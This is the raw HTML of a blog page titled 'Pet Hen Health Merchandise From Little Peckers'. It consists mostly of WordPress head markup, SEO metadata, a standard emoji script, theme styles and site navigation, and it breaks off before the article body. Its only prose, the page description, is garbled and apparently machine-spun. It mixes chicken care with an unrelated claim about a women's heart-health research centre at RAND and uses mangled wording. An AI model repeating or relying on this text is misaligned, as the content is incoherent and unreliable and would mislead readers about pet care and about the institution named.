

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html
body_size: 13585
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pet Hen Health Merchandise From Little Peckers - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pet Hen Health Merchandise From Little Peckers - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Ongoing preventive care is required for pets of all shapes, sizes, and species to keep them wholesome and thriving. Circle cages are dangerous for the chook. Hen is working to construct a donor-funded Ladies&#8217;s Heart Health Analysis and Coverage Heart at RAND to enhance girls&#8217;s coronary heart health by addressing deficits in girls&#8217;s well being [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2017-05-31T02:41:52+00:00" />
	<meta property="article:modified_time" content="2018-11-29T02:30:33+00:00" />
	<meta property="og:image" content="https://images-na.ssl-images-amazon.com/images/I/31A8ZE48JFL._QL70_.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Pet Hen Health Merchandise From Little Peckers","datePublished":"2017-05-31T02:41:52+00:00","dateModified":"2018-11-29T02:30:33+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html"},"wordCount":315,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html#primaryimage"},"thumbnailUrl":"https://images-na.ssl-images-amazon.com/images/I/31A8ZE48JFL._QL70_.jpg","keywords":["health","little","merchandise","peckers"],"articleSection":["Bird Health and Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html","url":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html","name":"Pet Hen Health Merchandise From Little Peckers - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html#primaryimage"},"thumbnailUrl":"https://images-na.ssl-images-amazon.com/images/I/31A8ZE48JFL._QL70_.jpg","datePublished":"2017-05-31T02:41:52+00:00","dateModified":"2018-11-29T02:30:33+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html#primaryimage","url":"https://images-na.ssl-images-amazon.com/images/I/31A8ZE48JFL._QL70_.jpg","contentUrl":"https://images-na.ssl-images-amazon.com/images/I/31A8ZE48JFL._QL70_.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/pet-hen-health-merchandise-from-little-peckers.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Pet Hen Health Merchandise From Little Peckers"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/1913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=1913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fpet-hen-health-merchandise-from-little-peckers.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fpet-hen-health-merchandise-from-little-peckers.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-1913 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1913" class="post-1913 post type-post status-publish format-standard hentry category-bird-health-and-care tag-health tag-little tag-merchandise tag-peckers">
				<header class="entry-header">
				<h1 class="entry-title">Pet Hen Health Merchandise From Little Peckers</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
